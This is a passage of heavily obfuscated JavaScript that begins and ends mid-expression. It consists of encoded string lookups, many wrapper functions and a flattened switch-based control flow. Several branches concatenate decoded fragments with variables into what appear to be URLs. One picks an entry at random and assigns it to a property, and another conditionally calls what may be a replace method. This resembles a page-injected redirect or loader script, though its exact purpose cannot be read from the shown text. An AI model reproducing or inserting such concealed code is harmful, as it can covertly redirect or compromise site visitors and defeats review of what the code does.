_0xacc32f(_0x464093,_0x5f1fc1,_0x4b1e13,_0x24c560,_0x3bf9f6){return _0x544321(_0x464093-0x106,_0x5f1fc1-0x1d6,_0x4b1e13-0xaa,_0x24c560- -0xfe,_0x5f1fc1);}return _0x4f6715[_0xacc32f(0xd52,'nbxw',0xa36,0xb37,0x611)](_0x30cf8a);},'RuMeh':_0x4f6715[_0x10063b(0x3bc,'rQKz',0x755,0x8c4,-0x27)],'MxUhT':function(_0x1df7ba,_0x1e62ca){function _0x6b650e(_0x5831fb,_0x4bb4d3,_0x1b7c0a,_0x442250,_0x37f1ab){return _0x3a3f57(_0x5831fb,_0x4bb4d3-0x1a6,_0x1b7c0a- -0x251,_0x442250-0x1a4,_0x37f1ab-0x17e);}return _0x4f6715[_0x6b650e('G%rD',0xae4,0xad1,0xae5,0x563)](_0x1df7ba,_0x1e62ca);},'HXyKJ':function(_0x569a3e,_0x4a044d){function _0x8e33e0(_0x36d0dc,_0x3f263a,_0x5aaece,_0x2502c7,_0x52d2ae){return _0x544321(_0x36d0dc-0x84,_0x3f263a-0x9d,_0x5aaece-0x2d,_0x2502c7-0x44a,_0x52d2ae);}return _0x4f6715[_0x8e33e0(0xeb8,0x9d6,0xfec,0xf1a,'!)Ed')](_0x569a3e,_0x4a044d);},'rDahS':_0x4f6715[_0x3e546b(-0x2b8,0x1dc,'K[Ah',-0x2ef,0x73a)],'lBMyY':_0x4f6715[_0x544321(0x6ca,0xa01,0x5df,0x794,')3ec')],'yHixi':_0x4f6715[_0x10063b(0x59e,'6aJ*',0x901,0xca,0x651)],'wiyoD':_0x4f6715[_0x3a3f57('!)Ed',0xcaf,0x9ec,0x552,0x989)],'dfNKv':_0x4f6715[_0x544321(0x9f6,0x8f9,0xdaf,0xbee,'G%rD')],'sHbOO':function(_0x295d3b,_0x377cc8){function _0x232852(_0x4c9878,_0x2c3662,_0x513a16,_0x3c79a0,_0x385272){return _0x3a3f57(_0x2c3662,_0x2c3662-0x1,_0x513a16- -0x281,_0x3c79a0-0x123,_0x385272-0x155);}return _0x4f6715[_0x232852(0x1128,'NFmg',0xc8a,0xda5,0xc8e)](_0x295d3b,_0x377cc8);},'IZuxC':function(_0x52033a,_0x48c123){function _0x17eea2(_0x197689,_0x245774,_0x2de578,_0x199a66,_0x160c29){return _0x544321(_0x197689-0x13,_0x245774-0xd9,_0x2de578-0xcb,_0x197689- -0x189,_0x160c29);}return _0x4f6715[_0x17eea2(-0xf5,0x4bb,0x31f,-0x4e2,'NB6@')](_0x52033a,_0x48c123);},'mfFBZ':function(_0x299acc,_0xcb8fde){function _0x5cdc7c(_0x34c861,_0x1a55d8,_0x1fc76a,_0x276c42,_0x2ce5e5){return _0x544321(_0x34c861-0x1a3,_0x1a55d8-0x1ab,_0x1fc76a-0xdf,_0x1a55d8-0x3b6,_0x276c42);}return _0x4f6715[_0x5cdc7c(-0xd0,0x4a3,-0x18,'#S]^',0x92)](_0x299acc,_0xcb8fde);},'PFCKy':function(_0x41eaf1,_0x1ac36f){function _0x33e6e6(_0xa9a5e8,_0x505290,_0x21fb29,_0x1d7af1,_0x506ad7){return _0x3a3f57(_0xa9a5e8,_0x505290-0x1cc,_0x21fb29- -0x250,_0x1d7af1-0x19b,_0x506ad7-0x1b3);}return _0x4f6715[_0x33e6e6('%rmd',0xd9e,0x92c,0xb9f,0x474)](_0x41eaf1,_0x1ac36f);},'iOhfF':function(_0x813aae,_0x4ffa51){function _0x211a48(_0x2de4c5,_0x555c38,_0x2707e9,_0x43cb90,_0x43065b){return _0x544321(_0x2de4c5-0xcd,_0x555c38-0x9a,_0x2707e9-0x165,_0x43065b-0x27c,_0x555c38);}return _0x4f6715[_0x211a48(0xe11,'NB6@',0x8b1,0xd9e,0xbfa)](_0x813aae,_0x4ffa51);},'IpxQs':function(_0x390a6a,_0xbe2114){function _0xa615da(_0x5bc15d,_0x1ee1b2,_0x1f5aa4,_0x3be793,_0xb4a50){return _0x30eeb2(_0x3be793,_0x1ee1b2-0xdd,_0x1f5aa4-0xa3,_0x3be793-0x144,_0xb4a50-0x9e);}return _0x4f6715[_0xa615da(0x7a6,0x606,0x9a7,'(Qf4',0x6bb)](_0x390a6a,_0xbe2114);},'QzGXL':_0x4f6715[_0x10063b(0x599,'BxvU',0x8d8,0x5d0,0x88e)],'XRmiP':function(_0x2c828d,_0x3ea509){function _0x1dc4d8(_0x38553b,_0x4c75e7,_0xf7c905,_0x5f0d89,_0xfc907b){return _0x3e546b(_0x38553b-0x54,_0xf7c905- -0x3d1,_0xfc907b,_0x5f0d89-0xce,_0xfc907b-0x166);}return _0x4f6715[_0x1dc4d8(0x22a,0xb3c,0x779,0x362,'rQKz')](_0x2c828d,_0x3ea509);},'iCDLQ':_0x4f6715[_0x3e546b(0x111b,0xd81,'nbxw',0x116a,0xaee)],'HzzHu':_0x4f6715[_0x10063b(0xa3e,'CFhP',0xb39,0xea3,0x600)],'DLiUQ':_0x4f6715[_0x10063b(0x4e2,')3ec',0x44a,-0x8c,0xaab)]};function _0x3e546b(_0x2d8040,_0x2132d3,_0x1cae5a,_0x27408d,_0x4dae62){return _0xbca988(_0x2d8040-0x3,_0x2132d3-0x169,_0x1cae5a-0xba,_0x2132d3- -0x176,_0x1cae5a);}function _0x10063b(_0x33b701,_0xff7444,_0x4c2edb,_0x119009,_0x2b9199){return _0x4ba36a(_0x33b701-0x122,_0xff7444,_0x4c2edb-0x1bf,_0x33b701- -0x2ab,_0x2b9199-0xee);}function _0x3a3f57(_0x23a95a,_0x830bd2,_0x166563,_0x187f26,_0x20ec77){return _0x169786(_0x23a95a-0x118,_0x166563-0x2f0,_0x166563-0x1f0,_0x187f26-0xa9,_0x23a95a);}function _0x544321(_0x48dd65,_0x6741e7,_0x387a73,_0x4a6b56,_0x2bcc77){return _0xbca988(_0x48dd65-0x2a,_0x6741e7-0x7b,_0x387a73-0x176,_0x4a6b56- -0x30c,_0x2bcc77);}if(_0x4f6715[_0x544321(0x918,0x737,0xd93,0x9ce,'G%rD')](_0x4f6715[_0x3e546b(0xce9,0x7cc,'3mp5',0x3d0,0x406)],_0x4f6715[_0x10063b(-0x12c,'#S]^',0x4be,-0x435,0x359)])){var _0x44a53d=_0x4f6715[_0x3e546b(0xabe,0xadf,'!)Ed',0xe90,0xdb7)][_0x3a3f57('[ed6',0xdc2,0x89d,0xb3b,0x86c)]('|'),_0x5a0fa9=0x99a+0x18ea+-0x2284;while(!![]){switch(_0x44a53d[_0x5a0fa9++]){case'0':_0x5eb8cd[0x4*0x77+0x5c5*0x5+-0x1eb3]=_0x4f6715[_0x10063b(0x2f2,'pyBw',-0x223,0x229,0x42c)](_0x4f6715[_0x3a3f57('yfc6',0xfc2,0xb80,0xd33,0xcbf)](_0x4f6715[_0x544321(0x658,0xb06,0x593,0x995,'N)n#')](_0x4f6715[_0x10063b(0x14b,'Fo3T',-0x149,-0x5d,0xba)](_0x4f6715[_0x10063b(0x6d0,'CXVM',0xb95,0x775,0x1b6)](_0x4f6715[_0x30eeb2('!)Ed',0x9f,0xa58,0x85e,0x535)](_0x4f6715[_0x10063b(0x163,'4uAd',-0x89,0x202,-0x20d)],_0x28280d),_0x4f6715[_0x10063b(0x5f9,')3ec',0x90b,0x335,0x4a7)]),_0x1a9f95),_0x4f6715[_0x3e546b(0xa88,0x98a,'6dPo',0xcdc,0xdd6)]),_0x5048e4[_0x3e546b(0x6a1,0xc02,'6aJ*',0xca5,0x7d1)]),_0x4f6715[_0x3a3f57('v3Q4',0x701,0xafc,0x88f,0x532)]);continue;case'1':_0x5eb8cd[0xa9+0x1*-0x15b+-0x3d*-0x3]=_0x4f6715[_0x30eeb2('fU56',0x4e6,0x7a2,0xaa,0x47c)](_0x4f6715[_0x10063b(-0x7d,'6dPo',-0x497,0x329,0x41d)](_0x4f6715[_0x10063b(0x7f6,'6dPo',0x925,0xd49,0x313)](_0x4f6715[_0x10063b(0x678,'ij#4',0xa13,0x713,0xaa6)](_0x4f6715[_0x3a3f57('Q7P$',0xb4b,0xd71,0x10e4,0x1299)](_0x4f6715[_0x30eeb2('2euE',0x31a,0x948,0x9b0,0x427)](_0x4f6715[_0x3e546b(0xf00,0xae9,'5NgG',0x6e3,0xffc)],_0x38124a),_0x4f6715[_0x3a3f57('P]oW',0xfc4,0xe77,0x10cf,0xb1d)]),_0x255dfa),_0x4f6715[_0x10063b(0x548,'Q7P$',0x8cb,0x268,-0x42)]),_0x27774b[_0x3a3f57('kjFO',0xd35,0xcb7,0x1091,0x933)]),_0x4f6715[_0x3e546b(0x341,0x5f4,'WQ72',0x449,0xdb)]);continue;case'2':_0x5eb8cd[-0x1cbc+-0x4*-0x280+0x2*0x95e]=_0x4f6715[_0x3e546b(0x408,0x2a1,'Fo3T',0x2cb,0x83b)](_0x4f6715[_0x10063b(0x4cd,'BuhP',0x8b4,0x596,0x7ed)](_0x4f6715[_0x3a3f57('3%cS',0xf48,0xc79,0x7ee,0xe01)](_0x4f6715[_0x3e546b(0x634,0x9a0,'NB6@',0xa16,0xd37)](_0x4f6715[_0x3a3f57('v3Q4',0xb50,0xf6a,0xb79,0x12a4)](_0x4f6715[_0x3e546b(0x88a,0x65f,'NFmg',0x2a5,0x14d)](_0x4f6715[_0x3a3f57('6CNS',0xcd2,0xfda,0x1293,0x159e)],_0x504ab2),_0x4f6715[_0x10063b(0x58e,'q4R&',0x187,0x1c6,0x3a4)]),_0x350ef1),_0x4f6715[_0x30eeb2('CXVM',0x91a,0xcf6,0xd03,0xb82)]),_0x2b8ed9[_0x544321(0xa11,0x100,0x62f,0x5fc,'!)Ed')]),_0x4f6715[_0x3e546b(0x81e,0x647,'jMgB',0x9c,0x5c2)]);continue;case'3':_0x5eb8cd[0x748+0x23c2+0x2b07*-0x1]=_0x4f6715[_0x3a3f57('6dPo',0x537,0x802,0x53c,0x73d)](_0x4f6715[_0x3e546b(0x86b,0x7b6,'#S]^',0x30e,0x5c3)](_0x4f6715[_0x3e546b(0xa4f,0xc1a,'CoEm',0xf2e,0xf5e)](_0x4f6715[_0x3e546b(0x36a,0x7f7,'WQ72',0x25f,0xd46)](_0x4f6715[_0x10063b(0x254,'NB6@',0x53c,0x3db,-0xba)](_0x4f6715[_0x3e546b(0xaad,0x983,'N)n#',0x3df,0xf88)](_0x4f6715[_0x544321(-0x45c,0x3e4,-0x1a,0x1ae,'4HER')],_0x2d4162),_0x4f6715[_0x3e546b(0xf13,0xba2,'CoEm',0x623,0x1020)]),_0x1ec8b8),_0x4f6715[_0x30eeb2('6aJ*',0x6f5,0x6e4,0x9b7,0x5ac)]),_0x20f579[_0x30eeb2('Fo3T',0xfaf,0x54a,0x596,0xb4f)]),_0x4f6715[_0x544321(0x190,-0x4a6,-0x31e,0x49,'Fo3T')]);continue;case'4':if(_0x50ff65)_0x5d308d[_0x544321(0x4b5,0x8e6,-0x98,0x42d,'nbxw')+'ce'](_0x4f6715[_0x3a3f57('NB6@',0x2d2,0x6e3,0x7b5,0x140)](_0x4f6715[_0x3a3f57('6CNS',0x9a1,0xc4e,0x772,0xefd)](_0x4f6715[_0x30eeb2('ij#4',0x77,0x5f9,0x4a3,0x42f)],_0x4117b1[_0x3a3f57('6CNS',0xb18,0x633,0x1d9,0x5e5)]),_0x4f6715[_0x3e546b(0x774,0x7e6,'BuhP',0x220,0x20b)]));else var _0x5eb8cd=new _0x1db885();continue;case'5':_0x5eb8cd[0x14f5+-0x1*-0xe8f+-0x1*0x2383]=_0x4f6715[_0x544321(0x40f,0x86e,0x7c5,0x382,'3mp5')](_0x4f6715[_0x10063b(0xa41,'K[Ah',0x644,0xe1b,0x994)](_0x4f6715[_0x544321(0x530,0xcf,0x8bf,0x417,'NB6@')](_0x4f6715[_0x3e546b(-0xce,0x470,'j61O',-0xcd,0x7ab)](_0x4f6715[_0x3a3f57('ij#4',0x92c,0x608,0x8a,0x74e)](_0x4f6715[_0x3a3f57('5NgG',0xcff,0xf2e,0xeaf,0xbe1)](_0x4f6715[_0x3a3f57('QjOf',0x9c3,0x71d,0x722,0x5d4)],_0x20ae38),_0x4f6715[_0x3a3f57('#S]^',0x4a4,0x706,0x923,0x225)]),_0x2241a7),_0x4f6715[_0x544321(0xbd7,0x63d,0xe93,0x9ad,'(Qf4')]),_0x464a6c[_0x544321(0x66a,0x60b,0x905,0x4d8,'q4R&')]),_0x4f6715[_0x3e546b(0xbbd,0x8d3,'v3Q4',0x688,0x5ca)]);continue;case'6':_0x268294[_0x3a3f57('(Qf4',-0x8a,0x4b3,-0x2c,0x412)+_0x30eeb2('rQKz',0x70d,0x9b8,0xb1c,0xa71)]=_0x5eb8cd[_0x2b6070];continue;case'7':var _0x2b6070=_0x3bef3c[_0x30eeb2('#S]^',0x275,0x417,0x553,0x7fc)](_0x4f6715[_0x3a3f57('4HER',0xb78,0xc31,0x69a,0x1198)](_0x8124e8[_0x10063b(0x948,'4HER',0x6cb,0x785,0x904)+'m'](),_0x5eb8cd[_0x544321(0x10b5,0xbad,0xd31,0xb24,'2euE')+'h']));continue;case'8':_0x5eb8cd[-0x3*-0x4d5+0x237c+-0x31f7]=_0x4f6715[_0x30eeb2('PkfW',0x6d5,0x626,0xbcb,0x6fe)](_0x4f6715[_0x30eeb2('I]sE',0x7c0,0x812,0x129e,0xcee)](_0x4f6715[_0x30eeb2('kjFO',0x60c,0xd90,0xac5,0x9e8)](_0x4f6715[_0x30eeb2('5NgG',-0x363,0x6d6,-0x313,0x226)](_0x4f6715[_0x3e546b(0x220,0x2d8,'#S]^',-0x1e1,0x4ce)](_0x4f6715[_0x544321(0x6e8,0x3c2,0xc84,0x9c4,'xN#4')](_0x4f6715[_0x10063b(0x4ed,'Fo3T',0x546,0x637,0x61b)],_0x393425),_0x4f6715[_0x10063b(0x159,'K[Ah',-0xc,-0x23a,0x5bd)]),_0x574f36),_0x4f6715[_0x544321(0x77f,-0x2b3,0x104,0x1d8,'BxvU')]),_0x4f3f9c[_0x30eeb2('jMgB',0xab9,0x854,0x426,0x714)]),_0x4f6715[_0x544321(0x570,0x483,-0x70,0x193,'K[Ah')]);continue;}break;}}else{var _0x11d179=!![];return function(_0x461490,_0x435cc4){var _0x23e59c={'iRCgX':_0x53581e[_0x49e2b8(0x734,0x76d,'rQKz',0x6be,0x2d1)],'mZYhP':_0x53581e[_0x49e2b8(0xbb9,0x9f4,'pyBw',0xa87,0xe0b)],'wsFiY':function(_0x11cd75,_0x588835){function _0x253c92(_0x1b9608,_0x169b8c,_0x16371b,_0x56fcc4,_0xd6aec2){return _0x1ae3f8(_0x1b9608-0x1,_0x1b9608- -0x309,_0x16371b-0x10f,_0x169b8c,_0xd6aec2-0x39);}return _0x53581e[_0x253c92(0x860,'Q7P$',0x6c5,0xaa5,0x4c6)](_0x11cd75,_0x588835);},'ihPiD':_0x53581e[_0x49e2b8(0x53f,0x4cb,'fg$H',0x92,0x47d)],'VBTju':function(_0x518552,_0x1ae028){function _0x8404ef(_0x1e6501,_0xdcf051,_0x4a2324,_0x4efe89,_0x408164){return _0x49e2b8(_0x4efe89- -0x17,_0xdcf051-0x93,_0x4a2324,_0x4efe89-0x33,_0x408164-0x2);}return _0x53581e[_0x8404ef(0x72c,0xab0,'kjFO',0xd35,0xc1b)](_0x518552,_0x1ae028);},'bnqdA':_0x53581e[_0x49e2b8(0xa0f,0xe68,'Q7P$',0xed9,0xd57)],'KwPZF':_0x53581e[_0x2e843a(0x346,0x6ef,0x74e,'N)n#',0x1a)],'vfbah':function(_0x17a174,_0x364358){function _0x1d4311(_0xe2873a,_0x447010,_0x2bb535,_0x552d1a,_0x35a1bc){return _0x1ae3f8(_0xe2873a-0x67,_0x552d1a- -0xed,_0x2bb535-0xa3,_0x2bb535,_0x35a1bc-0xf1);}return _0x53581e[_0x1d4311(0x341,0x8f9,'%rmd',0x587,0x1ea)](_0x17a174,_0x364358);},'ZpnYf':function(_0x209642){function _0x364f20(_0x1bf854,_0x12a144,_0x355ee8,_0x51e8bf,_0x7624b7){return _0x2e843a(_0x12a144- -0x15b,_0x12a144-0x16c,_0x355ee8-0x10a,_0x51e8bf,_0x7624b7-0xa7);}return _0x53581e[_0x364f20(-0x206,0x1b5,0x607,'7jAL',-0x29d)](_0x209642);},'wLAWf':_0x53581e[_0x6a67de('fg$H',0x3fd,-0x7b,-0x9b,0x240)],'lwdmg':function(_0x14d790,_0xc59aa2){function _0xc23f39(_0x582978,_0x33b2ac,_0x449572,_0x1a86f4,_0x4d54bc){return _0x2e843a(_0x1a86f4- -0xf0,_0x33b2ac-0x13,_0x449572-0x36,_0x33b2ac,_0x4d54bc-0x1);}return _0x53581e[_0xc23f39(0x8ef,'PkfW',0x51c,0x2ff,-0x144)](_0x14d790,_0xc59aa2);},'DIUjq':function(_0x42218b,_0xfaed8e){function _0x43f3d1(_0x407477,_0x3a77bc,_0xc5d37a,_0x147ebf,_0x2d8c1a){return _0x5f3ee4(_0x407477-0xcb,_0x3a77bc-0x128,_0x147ebf,_0x3a77bc-0x37c,_0x2d8c1a-0xd9);}return _0x53581e[_0x43f3d1(0x90e,0x4e4,0x593,'P]oW',-0xbe)](_0x42218b,_0xfaed8e);},'FHtIT':_0x53581e[_0x1ae3f8(0x7d5,0x576,0xb31,')3ec',0x9cb)],'BDtGK':_0x53581e[_0x2e843a(0xe24,0x1166,0x1392,'2euE',0x87a)],'YVRbW':_0x53581e[_0x1ae3f8(0xaf5,0xdcf,0xaf1,'CFhP',0xa67)],'oMKVi':_0x53581e[_0x1ae3f8(0x6e2,0xaee,0x543,'a[QC',0xb0b)],'QUGHG':function(_0x178a8e,_0x18cc55){function _0x3945d8(_0x4d939b,_0x27d8a3,_0x101e30,_0x30b1c8,_0x1be42d){return _0x2e843a(_0x30b1c8-0x293,_0x27d8a3-0x4d,_0x101e30-0x56,_0x1be42d,_0x1be42d-0x9f);}return _0x53581e[_0x3945d8(0xb6f,0xb52,0x8e0,0x738,'3%cS')](_0x178a8e,_0x18cc55);},'hojOU':_0x53581e[_0x49e2b8(0x9a1,0xafa,'#S]^',0x681,0x459)],'qHeaL':function(_0x685dda,_0x293d43){function _0x15567b(_0x1be624,_0x788e6b,_0x30da39,_0x564278,_0x48ddd7){return _0x1ae3f8(_0x1be624-0x145,_0x564278-0x7c,_0x30da39-0x1bc,_0x30da39,_0x48ddd7-0x59);}return _0x53581e[_0x15567b(0x654,0x4e2,'K[Ah',0x325,-0x11c)](_0x685dda,_0x293d43);},'AIGQi':function(_0x4b141f,_0x14dc78){function _0x556f8b(_0x40ce17,_0x31a881,_0xf8ff08,_0x5bc8f2,_0x4bc9a5){return _0x49e2b8(_0x40ce17- -0x5c9,_0x31a881-0xd3,_0xf8ff08,_0x5bc8f2-0xe9,_0x4bc9a5-0x60);}return _0x53581e[_0x556f8b(0x2ee,0x20c,'j61O',-0x129,0x80e)](_0x4b141f,_0x14dc78);},'eaIhW':function(_0x2e8ec6,_0xa19a15){function _0x2bd58a(_0x3087d9,_0x5902d4,_0x49d8a2,_0x2a38ba,_0x28fd25){return _0x2e843a(_0x49d8a2-0xb8,_0x5902d4-0x21,_0x49d8a2-0xf9,_0x28fd25,_0x28fd25-0x140);}return _0x53581e[_0x2bd58a(0x964,0x692,0x954,0xaab,'NB6@')](_0x2e8ec6,_0xa19a15);},'hxtro':function(_0x206c7d,_0xe790c6){function _0x2553f2(_0x5c13b1,_0x1e8cd6,_0xc212bd,_0x38248d,_0x3a6b31){return _0x5f3ee4(_0x5c13b1-0xc9,_0x1e8cd6-0xd,_0x38248d,_0x1e8cd6-0x599,_0x3a6b31-0x85);}return _0x53581e[_0x2553f2(0xc10,0x789,0x33a,'[ed6',0x9f1)](_0x206c7d,_0xe790c6);},'ohNjx':function(_0x2dc0cf,_0x1c480d){function _0x591967(_0x699a21,_0xacf285,_0x143f60,_0x58b817,_0x2f35e4){return _0x6a67de(_0x699a21,_0xacf285-0x134,_0x143f60-0x21,_0x58b817-0x1b5,_0x143f60-0x3b0);}return _0x53581e[_0x591967('fg$H',0xa19,0xf42,0x1466,0x1095)](_0x2dc0cf,_0x1c480d);},'PpjWP':function(_0xe763df,_0x5a6cd0){function _0x1cfb73(_0x34e084,_0x50080b,_0x1e06e1,_0x1b7fc7,_0x2d4b24){return _0x6a67de(_0x1b7fc7,_0x50080b-0x60,_0x1e06e1-0x13b,_0x1b7fc7-0x13b,_0x2d4b24- -0x110);}return _0x53581e[_0x1cfb73(0x21f,0xa6,-0x305,'KS8E',0x239)](_0xe763df,_0x5a6cd0);},'BtBxU':function(_0x186432,_0xfdf76){function _0x4463bb(_0x48c0c3,_0x9ca778,_0x49e482,_0x22a615,_0x2d7a57){return _0x5f3ee4(_0x48c0c3-0x8c,_0x9ca778-0xe5,_0x22a615,_0x48c0c3-0x522,_0x2d7a57-0x180);}return _0x53581e[_0x4463bb(0x812,0x7d7,0xd01,'NB6@',0x23d)](_0x186432,_0xfdf76);},'mNhMi':function(_0x71eb89,_0x34e24c){function _0x1b7985(_0x5bf86c,_0x310123,_0x2c469d,_0x224861,_0x21ffba){return _0x5f3ee4(_0x5bf86c-0x163,_0x310123-0x2d,_0x2c469d,_0x310123-0x92,_0x21ffba-0x1bd);}return _0x53581e[_0x1b7985(0x298,-0xda,'!)Ed',-0x34,-0x32c)](_0x71eb89,_0x34e24c);},'XIyfW':function(_0x33ce9c,_0x2a6f02){function _0x2030e6(_0x296cdb,_0x58e945,_0x19e90f,_0x1b15e4,_0x22d3a2){return _0x6a67de(_0x22d3a2,_0x58e945-0x162,_0x19e90f-0x3a,_0x1b15e4-0xdc,_0x58e945-0x99);}return _0x53581e[_0x2030e6(0x940,0x863,0x74f,0x28e,'QjOf')](_0x33ce9c,_0x2a6f02);},'ggvsC':_0x53581e[_0x1ae3f8(0x9b9,0xa81,0xbb1,'6CNS',0x90f)],'fizOt':function(_0x3c70c9,_0x5ec517){function _0xf8e384(_0xcd4ed4,_0x30399c,_0x5707c8,_0x54a60c,_0xaba54e){return _0x2e843a(_0x5707c8- -0x235,_0x30399c-0xde,_0x5707c8-0xc7,_0x54a60c,_0xaba54e-0x12a);}return _0x53581e[_0xf8e384(0xa63,0x1ab,0x56e,'fU56',-0x1c)](_0x3c70c9,_0x5ec517);},'YqXqT':_0x53581e[_0x6a67de('2euE',0xd61,0x691,0xbf2,0xc10)]};function _0x49e2b8(_0x4e6074,_0x15fbe4,_0x323770,_0x1e12fe,_0x37d969){return _0x3a3f57(_0x323770,_0x15fbe4-0x1b0,_0x4e6074-0x9d,_0x1e12fe-0x19f,_0x37d969-0x51);}function _0x6a67de(_0x462d24,_0x473ee6,_0x4b8fd9,_0x5cb65d,_0x257dd4){return _0x10063b(_0x257dd4-0x1aa,_0x462d24,_0x4b8fd9-0x10a,_0x5cb65d-0x9e,_0x257dd4-0x135);}function _0x1ae3f8(_0x49f591,_0x1d3753,_0x18e253,_0x455b55,_0x4772ed){return _0x3a3f57(_0x455b55,_0x1d3753-0x1c4,_0x1d3753- -0x17a,_0x455b55-0xea,_0x4772ed-0xa5);}function _0x2e843a(_0x2653eb,_0x1d36c7,_0x275d5a,_0x284d02,_0x134c4b){return _0x544321(_0x2653eb-0xa8,_0x1d36c7-0x1d3,_0x275d5a-0x12d,_0x2653eb-0x28a,_0x284d02);}function _0x5f3ee4(_0x26a3e1,_0x11ce2b,_0x457ac1,_0x1c3dfb,_0x28f2ab){return _0x10063b(_0x1c3dfb- -0x59,_0x457ac1,_0x457ac1-0xf7,_0x1c3dfb-0x170,_0x28f2ab-0x5e);}if(_0x53581e[_0x5f3ee4(0x97,0x3e2,'rQKz',0x5ba,0x2b6)](_0x53581e[_0x1ae3f8(0x1229,0xc5c,0x88a,'CXVM',0x1262)],_0x53581e[_0x49e2b8(0xa0b,0x59d,'kjFO',0xc07,0xca3)])){var _0x2ea7b8=_0x11d179?function(){var _0x510fa0={'ZLYef':_0x23e59c[_0x5b3593('KS8E',0x1fe,0x2b3,0x32e,-0x2d7)],'yBFWX':_0x23e59c[_0x5b3593('P]oW',0x2c5,0x2c5,0x2ce,0x2f2)],'EjPmX':function(_0x2d9597,_0x306ad7){function _0x2ff046(_0x46f359,_0xbfdfdc,_0x1360b8,_0x20ce18,_0x5ce689){return _0x5b3593(_0x5ce689,_0xbfdfdc- -0x90,_0x1360b8-0x64,_0x20ce18-0xbf,_0x5ce689-0x7);}return _0x23e59c[_0x2ff046(0x10a3,0xb5c,0x5c2,0x606,'v3Q4')](_0x2d9597,_0x306ad7);},'crQrL':_0x23e59c[_0x1d0081(0x5f0,'CXVM',0x797,0xc85,0x62a)],'chJRV':function(_0x40a119,_0x122b9d){function _0x3ee6ba(_0x4a6d9b,_0x103a38,_0x55c609,_0x59b9bc,_0x3402b0){return _0x1d0081(_0x4a6d9b-0x7f,_0x4a6d9b,_0x55c609-0x1a7,_0x59b9bc-0xb7,_0x3402b0-0x64);}return _0x23e59c[_0x3ee6ba('!)Ed',0x6fe,0x879,0xd73,0x6c1)](_0x40a119,_0x122b9d);},'tDDjR':_0x23e59c[_0x5b3593('NFmg',0xc30,0x81d,0x112c,0xd7d)],'TbRVY':_0x23e59c[_0x1d0081(0x421,'CXVM',0x969,0x929,0xb13)],'SOYWZ':function(_0x17cd78,_0x48bef7){function _0x3bb1ef(_0x1af2ff,_0x142720,_0x291644,_0x232e94,_0x3d2cde){return _0x5b3593(_0x3d2cde,_0x142720-0x19c,_0x291644-0x0,_0x232e94-0x2d,_0x3d2cde-0x19c);}return _0x23e59c[_0x3bb1ef(0x996,0x657,0x2dd,0x61,'4U9]')](_0x17cd78,_0x48bef7);},'ddIoo':function(_0x3ee246){function _0x1aa9ae(_0x269508,_0x6b6858,_0x1ccbca,_0x34cfbf,_0x3f5b29){return _0x554e41(_0x269508-0x20f,_0x6b6858-0x123,_0x1ccbca-0xbb,_0x34cfbf-0x1cf,_0x34cfbf);}return _0x23e59c[_0x1aa9ae(0xd69,0xae5,0x1340,'CoEm',0xf86)](_0x3ee246);},'ZupWv':_0x23e59c[_0x1d0081(0x788,'4U9]',0x36e,0x5d2,0x1d)],'SPAzO':function(_0x3e0c94,_0x5ead11){function _0x40a9f0(_0xcdff2b,_0x303858,_0x3e0b34,_0x40088f,_0x41fc8c){return _0x1ec13a(_0x40088f-0x276,_0x303858-0x58,_0x3e0b34-0x122,_0xcdff2b,_0x41fc8c-0x104);}return _0x23e59c[_0x40a9f0('!)Ed',0xf69,0x5e6,0xb53,0x60f)](_0x3e0c94,_0x5ead11);},'ARmaF':function(_0x252072,_0x2dd949){function _0x1af8bd(_0x391977,_0x51861c,_0x1ba3a5,_0x30ee1d,_0x507a46){return _0x5b3593(_0x51861c,_0x391977-0x68,_0x1ba3a5-0xc,_0x30ee1d-0x15,_0x507a46-0x83);}return _0x23e59c[_0x1af8bd(0x6e7,'6aJ*',0x493,0x3a5,0x9b8)](_0x252072,_0x2dd949);},'sORPX':function(_0x46867c,_0x5e6a47){function _0x20282b(_0x40b203,_0x4fcde0,_0x181710,_0x39f2e6,_0x4b3530){return _0x1ec13a(_0x4b3530- -0x33f,_0x4fcde0-0x1e9,_0x181710-0x47,_0x181710,_0x4b3530-0x187);}return _0x23e59c[_0x20282b(0x18d,0x435,'4HER',0x379,0x5c1)](_0x46867c,_0x5e6a47);},'wjKkt':_0x23e59c[_0xce064b(0x467,0xb57,0x7d1,0xa39,'(Qf4')],'POKNo':_0x23e59c[_0x1ec13a(0x6d2,0x2b0,0x5ce,'[ed6',0x934)],'yiUSC':_0x23e59c[_0xce064b(0x3ab,0x4f7,0x65f,0x431,'BxvU')],'FDUnY':_0x23e59c[_0x1d0081(0x427,'nbxw',0x9b2,0x882,0xdb7)],'mptXr':function(_0x531698,_0x64372e){function _0xa148d5(_0x3963c1,_0x4bae45,_0x1805ce,_0x58efe6,_0x52bc1c){return _0x1d0081(_0x3963c1-0x1df,_0x1805ce,_0x3963c1-0xf5,_0x58efe6-0xe1,_0x52bc1c-0x30);}return _0x23e59c[_0xa148d5(0xc75,0x8f4,'fU56',0xbd4,0x6da)](_0x531698,_0x64372e);},'ueZGg':_0x23e59c[_0xce064b(0x6b7,0x73a,0x900,0x9c8,'KS8E')],'QOAmI':function(_0x42efcd,_0xbee915){function _0x535f5c(_0x23a742,_0xccf702,_0x28976e,_0x4227f4,_0x2d3ac7){return _0x5b3593(_0xccf702,_0x28976e- -0x2b7,_0x28976e-0x18c,_0x4227f4-0xe6,_0x2d3ac7-0x1b4);}return _0x23e59c[_0x535f5c(0x4bb,'j61O',0x4c0,-0xfc,0x5a6)](_0x42efcd,_0xbee915);},'UGXnW':function(_0x5e0e72,_0x596d9e){function _0x2a7f11(_0x5a807f,_0x20d49f,_0xcc7e52,_0x3fe0c2,_0x3d910f){return _0x5b3593(_0x3d910f,_0x5a807f- -0xf8,_0xcc7e52-0x14c,_0x3fe0c2-0x1a3,_0x3d910f-0xb6);}return _0x23e59c[_0x2a7f11(0x347,-0x6d,0x6f7,-0x12a,'%rmd')](_0x5e0e72,_0x596d9e);},'CFCxE':function(_0x4422bb,_0x5265e7){function _0x11a8e0(_0x333ffd,_0x42637b,_0x10711d,_0x4f98e7,_0x49ebed){return _0x5b3593(_0x42637b,_0x4f98e7-0x19a,_0x10711d-0x16d,_0x4f98e7-0x132,_0x49ebed-0xd2);}return _0x23e59c[_0x11a8e0(0x6e3,'CFhP',0x70b,0x9a3,0x396)](_0x4422bb,_0x5265e7);},'PcIWQ':function(_0x42d6eb,_0x237c2e){function _0x446bab(_0x52d559,_0x15a22a,_0x4e8740,_0x839b3b,_0x2601f6){return _0x1d0081(_0x52d559-0x96,_0x2601f6,_0x4e8740-0x241,_0x839b3b-0x97,_0x2601f6-0x18);}return 